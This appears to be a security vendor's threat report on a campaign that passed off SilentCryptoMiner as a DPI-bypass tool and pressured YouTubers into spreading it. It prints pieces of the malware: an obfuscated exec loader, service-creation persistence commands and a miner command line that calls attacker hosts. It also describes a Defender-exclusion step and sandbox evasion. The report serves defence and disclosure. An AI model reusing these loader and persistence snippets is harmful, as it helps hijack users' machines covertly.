
In recent months, we’ve seen an increase in the use of Windows Packet Divert drivers to intercept and modify network traffic in Windows systems. This technology is used in various utilities, including ones for bypassing blocks and restrictions of access to resources worldwide. Over the past six months, our systems have logged more than 2.4 million detections of such drivers on user devices.
Dynamics of Windows Packet Divert detections (download)
The growing popularity of tools using Windows Packet Divert has attracted cybercriminals. They started distributing malware under the guise of restriction bypass programs and injecting malicious code into existing programs.
Such software is often distributed in the form of archives with text installation instructions, in which the developers recommend disabling security solutions, citing false positives. This plays into the hands of attackers by allowing them to persist in an unprotected system without the risk of detection. Most active of all have been schemes for distributing popular stealers, remote access tools (RATs), Trojans that provide hidden remote access, and miners that harness computing power to mine cryptocurrency. The most commonly used malware families were NJRat, XWorm, Phemedrone and DCRat.
Blackmail as a new infection scheme

We recently uncovered a mass malware campaign infecting users with a miner disguised as a tool for bypassing blocks based on deep packet inspection (DPI). The original version of the tool is published on GitHub, where it has been starred more than 10,000 times. There is also a separate project based on it that is used to access Discord and YouTube.

According to our telemetry, the malware campaign has affected more than 2,000 victims in Russia, but the overall figure could be much higher. One of the infection channels was a YouTuber with 60,000 subscribers, who posted several videos with instructions for bypassing blocks, adding a link to a malicious archive in the description. These videos have reached more than 400,000 views. The description was later edited and the link replaced with the message “program does not work”.
The link pointed to the malicious site gitrok[.]com, which hosted the infected archive. The counter at the time of posting the video showed more than 40,000 downloads.

Later, in discussions in the tool’s original repository, we found messages about a new distribution scheme: attackers under the guise of the tool developers sent strikes about the videos with instructions for bypassing restrictions. Next, the attackers threatened the content creators under the pretext of copyright infringement, demanding that they post videos with malicious links or risk shutdown of their YouTube channels.

Translation:
Hi, I have a question about YouTube strikes on the use of open-source code from the repository [REDACTED].
I created a tutorial video using materials from this repository, since it was publicly available on GitHub, and the video was non-commercial. But I still got hit with a YouTube strike for demonstrating the code.
I’d like to know if it’s the authors themselves or someone on their behalf who send the strikes? Or is it just a misunderstanding?
This way, the scammers were able to manipulate the reputation of popular YouTubers to force them to post links to infected files.

Translation:
Official website: https://gitrok.com
All traffic should be now directed strictly to this site. GitHub remains solely a repository for developers.
If you have social networks where you’ve advertised [REDACTED], please publish a new post with a mention of our official website, and note that you can now download [REDACTED] only from there.
Translation:
Dear program developer @[REDACTED] YouTubers who showed how the program works and helped people unblock YouTube in Russia are having problems with scammers handing out strikes and threatening to delete these creators’ channels. They force you to shoot 2 more videos for your channel so that if anything happens they can send 2 more strikes, then it’s 3 strikes and you’re out – Google will delete the channel. YouTubers feel pressured to give in to the scammers’ demands to save their channels. But that only makes things worse.
SCAMMERS FORCE YOUTUBERS TO SHOOT VIDEOS OF THEIR PROGRAM, THAT’S WHY I DON’T HAVE A SINGLE YOUTUBE VIDEO OF THIS PROGRAM…
In addition, we found a Telegram channel actively distributing the malicious build and a video tutorial on a YouTube channel with 340,000 subscribers.
And in December 2024, users reported the distribution of a miner-infected version of the same tool through other Telegram and YouTube channels, which have since been shut down.
Infected archive

All the discovered infected archives contained one additional executable file, while the original start script general.bat had been modified to run this file using PowerShell. In one version, if the security solution on the victim’s device deleted the malicious file, the modified start script displayed the message “File not found, disable all antiviruses and re-download the file, that will help!” to persuade the victim to run the malicious file, bypassing protection:
The malicious executable is a simple loader written in Python and packed into an executable application using PyInstaller. In some cases, the script has been additionally obfuscated using the PyArmor library.
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 |
import os import subprocess import sys import ctypes import base64 import tempfile import urllib.request as urllib import datetime import time import psutil import base64 import binascii cmb8F2SLqf1 = '595663786432497a536a424...335331453950513d3d' decoded_hex = bytes.fromhex(cmb8F2SLqf1).decode() step1 = base64.b64decode(decoded_hex).decode() exec(base64.b64decode(step1).decode()) |
Example of the unpacked loader
The loader retrieves the URL of the next-stage payload from a hardcoded path on one of two domains: canvas[.]pet or swapme[.]fun. After the download, it saves the payload named t.py in a temporary directory and runs it.
Note that the payload can be downloaded only from Russian IP addresses, indicating that the malware campaign was aimed at users in Russia.
Second-stage malware loader
The next stage of the infection chain was a custom Python loader based on open-source code snippets. Below are the execution steps for this script:
- Scanning the current environment for artifacts of running on a virtual machine or in a sandbox. The loader compares system data (computer and user names, MAC addresses, unique disk identifiers (HWID), GPU parameters, etc.) with predefined lists of values used by virtual environments.
- Adding the AppData directory to Microsoft Defender exclusions.
- GET request to http://193.233.203[.]138/WjEjoHCj/t. Depending on the response ( true/false) and the specified probability, the script either downloads the executable file from the server at http://9x9o[.]com/q.txt, or uses a hardcoded block of data in Base64 format. The resulting file is saved at %LocalAppData%\driverpatch9t1ohxw8\di.exe.
- Modifying the payload. The executable file just written to disk is modified by appending random blocks of data to the end until it reaches 690 MB in size. This technique is used to hinder automatic analysis by antivirus solutions and sandboxes.
- Gaining persistence in the system. The loader creates a service named DrvSvc and sets its description to that of the legitimate Windows Image Acquisition (WIA) service:
1234svc_name = "DrvSvc"svc_desc = "Launches applications associated with still image acquisition events."cmd_create = f'sc create {svc_name} binPath= "{exe_path}" start= auto'cmd_desc = f'sc description {svc_name} "{svc_desc}"'
SilentCryptoMiner
The downloaded di.exe is a SilentCryptoMiner sample based on the open-source miner XMRig. This is a covert miner able to mine multiple cryptocurrencies (ETH, ETC, XMR, RTM and others) using various algorithms. For stealth, SilentCryptoMiner employs process hollowing to inject the miner code into a system process (in this case, dwm.exe). The malware is able to stop mining while the processes specified in the configuration are active. It can be controlled remotely via a web panel. The miner is coded to scan for indicators of running in a virtual environment and check the size of the executable itself, which must be at least 680 MB and no more than 800 MB – this is how the attackers make sure that the miner was run by the above-described loader.

The miner configuration is Base64-encoded and encrypted using the AES-CBC algorithm with the key UXUUXUUXUUCommandULineUUXUUXUUXU and the initialization vector UUCommandULineUU. It has many parameters, including: the algorithm and URL for mining; a list of programs which upon execution cause the miner to temporarily stop and free its resources; a link to the remote configuration that the miner will receive every 100 minutes.
|
1 2 3 4 5 6 |
--algo=rx/0 --url=150.241.93[.]90:443 --user="JAN2024" --pass="JAN2024" --cpu- max-threads-hint=20 --cinit-remote-config="https://pastebin.com/raw/kDDLXFac" -- cinit-stealth- targets="Taskmgr.exe,ProcessHacker.exe,perfmon.exe,procexp.exe,procexp64.exe" -- cinit-version="3.2.0" --tls --cinit-idle-wait=4 --cinit-idle-cpu=30 --cinit- id="uvduaauhlrqdhmpj" |
The campaign makes use of the Pastebin service to store configuration files. We detected several accounts distributing such files.
Takeaways
The topic of restriction bypass tools is being actively exploited to distribute malware. The above campaign limited itself to distributing a miner, but threat actors could start to use this vector for more complex attacks, including data theft and downloading other malware. This underscores once again that, while such tools may look enticing, they pose a serious threat to user data security.
Indicators of compromise
Infected archives
574ed9859fcdcc060e912cb2a8d1142c
91b7cfd1f9f08c24e17d730233b80d5f
PyInstaller loaders
9808b8430667f896bcc0cb132057a683
0c380d648c0c4b65ff66269e331a0f00
Malicious Python scripts
1f52ec40d3120014bb9c6858e3ba907f
a14794984c8f8ab03b21890ecd7b89cb
SilentCryptoMiner
a2a9eeb3113a3e6958836e8226a8f78f
5c5c617b53f388176173768ae19952e8
ac5cb1c0be04e68c7aee9a4348b37195
Malicious domains and IPs
hxxp://gitrok[.]com
hxxp://swapme[.]fun
hxxp://canvas[.]pet
hxxp://9x9o[.]com
193.233.203[.]138
150.241.93[.]90























Undercover miner: how YouTubers get pressed into distributing SilentCryptoMiner as a restriction bypass tool